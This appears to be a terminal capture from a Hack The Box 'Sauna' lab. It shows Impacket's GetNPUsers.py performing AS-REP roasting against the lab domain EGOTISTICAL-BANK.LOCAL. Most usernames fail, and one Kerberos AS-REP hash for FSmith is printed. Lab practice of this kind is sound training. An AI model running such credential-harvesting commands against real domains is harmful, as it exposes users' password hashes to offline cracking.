 → Sauna GetNPUsers.py EGOTISTICAL-BANK.LOCAL/ -usersfile users -dc-ip 10.10.10.175 -no-pass
/home/kali/.local/share/pipx/venvs/impacket/lib/python3.13/site-packages/impacket/version.py:12: Us
 from using this package or pin to Setuptools<81.
  import pkg_resources
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
/home/kali/.local/bin/GetNPUsers.py:165: DeprecationWarning: datetime.datetime.utcnow() is deprecat
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
$krb5asrep$23$FSmith@EGOTISTICAL-BANK.LOCAL:325d091159a4f8ea7e29d084d9206d23$61f892c65461b695104e5e
03c9913175a45bbe6befc8dc831a1bfbe18955198dd79a18ae4f39e726faf3bedf7680d0f6d8d88b20bf230d9b4b6c9e3b7
61036954068
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
→ Sauna